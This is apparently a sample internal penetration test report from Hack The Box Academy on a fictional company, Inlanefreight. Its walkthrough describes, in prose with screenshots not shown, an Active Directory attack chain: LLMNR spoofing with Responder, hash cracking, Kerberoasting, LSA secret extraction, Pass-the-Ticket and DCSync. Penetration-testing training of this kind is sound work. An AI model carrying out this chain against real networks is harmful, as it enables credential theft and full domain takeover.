



# **Internal Penetration Test Report of Findings**



June 2, 2022

*Version 1.0*

**Hack The Box Confidential No part of this document may be disclosed to outside sources without the explicit written authorization of Hack The Box.**



# **Table of Contents**





# <span id="page-2-0"></span>**Statement of Confidentiality**

The contents of this document have been developed by Hack The Box. Hack The Box considers the contents of this document to be proprietary and business confidential information. This information is to be used only in the performance of its intended use. This document may not be released to another vendor, business partner or contractor without prior written consent from Hack The Box. Additionally, no portion of this document may be communicated, reproduced, copied or distributed without the prior consent of Hack The Box.

The contents of this document do not constitute legal advice. Hack The Box's offer of services that relate to compliance, litigation or other legal interests are not intended as legal counsel and should not be taken as such. The assessment detailed herein is against a fictional company for training and examination purposes, and the vulnerabilities in no way affect Hack The Box external or internal infrastructure.



# <span id="page-3-0"></span>**Engagement Contacts**





# <span id="page-4-0"></span>**Executive Summary**

Inlanefreight Ltd. ("Inlanefreight" herein) contracted Hack The Box Academy to perform a Network Penetration Test of Inlanefreight's internally facing network to identify security weaknesses, determine the impact to Inlanefreight, document all findings in a clear and repeatable manner, and provide remediation recommendations.

#### <span id="page-4-1"></span>**Approach**

Hack The Box Academy performed testing under a "black box" approach May 12, 2022, to May 31, 2022 without credentials or any advance knowledge of Inlanefreight's internally facing environment with the goal of identifying unknown weaknesses. Testing was performed from a non-evasive standpoint with the goal of uncovering as many misconfigurations and vulnerabilities as possible. Testing was performed remotely via a host that was provisioned specifically for this assessment. Each weakness identified was documented and manually investigated to determine exploitation possibilities and escalation potential. Hack The Box Academy sought to demonstrate the full impact of every vulnerability, up to and including internal domain compromise. If Hack The Box Academy were able to gain a foothold in the internal network, Inlanefreight allowed for further testing including lateral movement and horizontal/vertical privilege escalation to demonstrate the impact of an internal network compromise.



#### <span id="page-5-0"></span>**Scope**

The scope ofthis assessment was one internal network range and the INLANEFREIGHT.LOCAL Active Directory domain.



#### <span id="page-5-1"></span>**Assessment Overview and Recommendations**

During the internal penetration test against Inlanefreight, Hack The Box Academy identified seven (7) findings that threaten the confidentiality, integrity, and availability of Inlanefreight's information systems. The findings were categorized by severity level, with five (5) of the findings being assigned a high-risk rating, one (1) medium-risk, and one (1) low risk. There was also one (1) informational finding related to enhancing security monitoring capabilities within the internal network.

The tester found Inlanefreight's patch and vulnerability management to be well-maintained. None of the findings in this report were related to missing operating system or third-party patches of known vulnerabilities in services and applications that could result in unauthorized access and system compromise. Each flaw discovered during testing was related to a misconfiguration or lack of hardening, with most falling under the categories of weak authentication and weak authorization.

One finding involved a network communication protocol that can be "spoofed" to retrieve passwords for internal users that can be used to gain unauthorized access if an attacker can gain unauthorized access to the network without credentials. In most corporate environments, this protocol is unnecessary and can be disabled. It is enabled by default primarily for small and medium sized businesses that do not have the resources for a dedicated hostname resolution (the "phonebook" of your network) server. During the assessment, the presence of these resources was observed on the network, so Inlanefreight should begin formulating a test plan to disable the dangerous service.

The next issue was a weak configuration involving service accounts that allows any authenticated user to steal a component of the authentication process that can often be guessed offline (via password "cracking") to reveal the human-readable form of the account's password. These types of service accounts typically have more privileges than a standard user, so obtaining one of their passwords in clear text could result in lateral movement or privilege escalation and eventually in complete internal network compromise. The tester also noticed that the same password was used for administrator access to all servers within the internal network. This means that if one server is compromised, an attacker can re-use this password to access any server that shares it for administrative access. Fortunately, both issues can be corrected without the need for third-party tools. Microsoft's Active Directory contains settings that can be used to minimize the risk of these resources being abused for the benefit of malicious users.

A webserver was also found to be running a web application that used weak and easily guessable credentials to access an administrative console that can be leveraged to gain unauthorized access to the underlying server. This could be exploited by an attacker on the internal network without needing a valid user account. This attack is very welldocumented, so it is an exceedingly likely target can be particularly damaging, even in the hands of an unskilled attacker. Ideally, direct external access to this service would be disabled, but if it cannot be, it should be reconfigured with exceptionally strong credentials that are rotated frequently. Inlanefreight may also want to consider maximizing the log data collected from this device to ensure that attacks against it can be detected and triaged quickly.



The tester also found shared folders with excessive permissions, meaning that all users in the internal network can access a considerable amount of data. While sharing files internally between departments and users is important to day-to-day business operations, wide open permissions on file shares may result in unintentional disclosure of confidential information. Even if a file share does not contain any sensitive information today, someone may unwittingly put such data there thinking it is protected when it isn't. This configuration should be changed to ensure that users can access only what is necessary to perform their day-to-day duties.

Finally, the tester noticed that testing activities seemed to go mostly unnoticed, which may represent an opportunity to improve visibility into the internal network and indicates that a real-world attacker might remain undetected if internal access is achieved. Inlanefreight should create a remediation plan based on the [Remediation Summary](#page-16-0) section of this report, addressing all high findings as soon as possible according to the needs of the business. Inlanefreight should also consider performing periodic vulnerability assessments if they are not already being performed. Once the issues identified in this report have been addressed, a more collaborative, in-depth Active Directory security assessment may help identify additional opportunities to harden the Active Directory environment, making it more difficult for attackers to move around the network and increasing the likelihood that Inlanefreight will be able to detect and respond to suspicious activity.

**M** HACKTHEBOX

# <span id="page-7-0"></span>**Network Penetration Test Assessment Summary**

Hack The Box Academy began all testing activities from the perspective of an unauthenticated user on the internal network. Inlanefreight provided the tester with network ranges but did not provide additional information such as operating system or configuration information.

### <span id="page-7-1"></span>**Summary of Findings**

During the course of testing, Hack The Box Academy uncovered a total of seven (7) findings that pose a material risk to Inlanefreight's information systems. Hack The Box Academy also identified one informational finding that, if addressed, could further strengthen Inlanefreight's overall security posture. Informational findings are observations for areas of improvement by the organization and do not represent security vulnerabilities on their own. The below table provides a summary of the findings by severity level.

| <b>Finding Severity</b> |               |     |              |  |
|-------------------------|---------------|-----|--------------|--|
| High                    | <b>Medium</b> | Low | <b>Total</b> |  |
| ________                |               |     |              |  |

*Table 2: Severity Summary*

Below is a high-level overview of each finding identified during testing. These findings are covered in depth in the Technical Findings Details section of this report.



*Table 3: Finding List*

**M** HACKTHEBOX

# <span id="page-8-0"></span>**Internal Network Compromise Walkthrough**

During the course of the assessment Hack The Box Academy was able gain a foothold and compromise the internal network, leading to full administrative control over the INLANEFREIGHT.LOCAL Active Directory domain. The steps below demonstrate the steps taken from initial access to compromise and does not include all vulnerabilities and misconfigurations discovered during the course of testing. Any issues not used as part of the path to compromise are listed as separate, standalone issues in th[e Technical Findings Details](#page-9-0) section, ranked by severity level. The intent of this attack chain is to demonstrate to Inlanefreight the impact of each vulnerability shown in this report and how they fit together to demonstrate the overall risk to the client environment and help to prioritize remediation efforts (i.e., patching two flaws quickly could break up the attack chain while the company works to remediate all issues reported). While other findings shown in this report could be leveraged to gain a similar level of access, this attack chain shows the initial path of least resistance taken by the tester to achieve domain compromise.

### <span id="page-8-1"></span>**Detailed Walkthrough**

Hack The Box Academy performed the following to fully compromise the INLANEFREIGHT.LOCAL domain.

- 1. The tester utilized th[e Responder](https://github.com/lgandx/Responder) tool to obtain an NTLMv2 password hash for a domain user, bsmith.
- 2. This password hash was successfully cracked offline using the **Hashcat tool to reveal the user's clear text** password which granted a foothold into the INLANEFREIGHT.LOCAL domain, but with no more privileges than a standard domain user.
- 3. The tester then ran the **BloodHound.py**, a Python version of the popular **[SharpHound](https://github.com/BloodHoundAD/BloodHound/tree/master/Collectors)** collection tool to enumerate the domain and create visual representations of attack paths. Upon review, the tester found that multiple privileged users existed in the domain configured with Service Principal Names (SPNs), which can be leveraged to perform a Kerberoasting attack and retrieve TGS Kerberos tickets for the accounts which can be cracked offline using Hashcat if a weak password is set. From here, the tester used the [GetUserSPNs.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py) tool to carry out a targeted Kerberoasting attack against the mssqlsvc account, having found that the mssqlsvc account had local administrator rights over the host SQL01.INLANEFREIGHT.LOCAL which was an interesting target in the domain.
- 4. The tester was able to successfully crack this account's password offline, revealing the clear text value.
- 5. The tester was able to authenticate to the host SQL01.INLANEFREIGHT.LOCAL and retrieve a clear text password from the host's registry by decrypting LSA secrets for an account (srvadmin) which was set up for autologon.
- 6. This srvadmin account had local administrator rights over all servers (aside from Domain Controllers) in the domain so the tester was able to log into the MS01.INLANEFREIGHT.LOCAL host and retrieve a Kerberos TGT ticket for a logged in user, pramirez, who was part of the Tier I Server Admins group which granted the account DCSync rights over the domain object. This attack can be utilized to retrieve the NTLM password hash for any user in the domain, resulting in domain compromise and persistence via a Golden Ticket.
- 7. The tester used th[e Rubeus](https://github.com/GhostPack/Rubeus) tool to extract the Kerberos TGT ticket for the pramirez user and perform a Pass-the-Ticket attack to authenticate as this user.
- 8. Finally, the tester was able to perform a DCSync attack after successfully authenticating with this user account via th[e Mimikatz](https://github.com/gentilkiwi/mimikatz) tool which ended in domain compromise.



#### **Detailed reproduction steps for this attack chain are as follows:**

Upon connecting to the network, the tester started the Responder tool and was able to capture a password hash for the bsmith user by spoofing NBT-NS/LLMNR traffic on the local network segment.



*Figure 1: Retrieving Password Hash with Responder*

<span id="page-9-0"></span>The tester was able to "crack" this password hash offline using the Hashcat tool and retrieve the clear text password value, thus granting a foothold to enumerate the Active Directory domain.



The tester proceeded to enumerate user accounts configured with Service Principal Names (SPNs) that may be subject to a Kerberoasting attack, a lateral movement/privilege escalation technique that targets SPNs which are unique identifiers that Kerberos uses to map a service instance to a service account. Any domain user can request a Kerberos ticket for any service account in the domain and the ticket is encrypted with the service account's NTLM password hash, which can potentially be "cracked" offline to reveal the account's clear text password value.



*Figure 3: Listing SPN Accounts with GetUserSPNs.py*

**HACKTHEBOX** 

data, or may even have a more privileged user logged in.

The tester then ran the Python version of the popular BloodHound Active Directory enumeration tool to collect information such as users, groups, computers, ACLs, group membership, user and computer properties, user sessions, local admin access, and more. This data can then be imported into a GUI tool to create visual representations of relationships within the domain and map out "attack paths" that can be used to potentially move laterally or escalate privileges within a domain.



The tester used this tool to check privileges for each of the SPN accounts enumerated earlier and noticed that only the mssqlsvc account had any privileges beyond a standard domain user. This account had local administrator access over the SQL01 host. SQL servers are often high value targets in a domain as they hold privileged credentials, sensitive



*Figure 5: Confirming Local Admin Rights*

The tester then performed a targeted Kerberoasting attack to retrieve the Kerberos TGS ticket for the mssqlsvc service account.

